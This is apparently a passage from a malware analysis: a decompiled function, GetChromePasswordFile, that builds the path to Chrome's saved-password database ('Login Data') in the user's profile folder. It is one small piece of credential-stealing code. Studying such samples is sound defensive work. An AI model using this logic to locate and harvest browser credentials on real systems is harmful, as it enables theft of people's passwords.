 BOOL GetChromePasswordFile()
{
CHAR *v0; // edi
BOOL result; // eax
int v2; // ebx
char v3[48]; // [esp+Ch] [ebp-30h] BYREF
strcpy(v3, "%s\\Google\\Chrome\\User Data\\Default\\Login Data");
v0 = (CHAR *)RtlAllocateHeapWrap(260);
result = functionss.SHGetSpecialFolderPathA(0, v0, 28, 0);
if ( result )
{
v2 = RtlAllocateHeapWrap(260);
sprintf(v2, 260, (int)v3, v0);
FreeHeap(v0);
result = v2;
}
return result;
}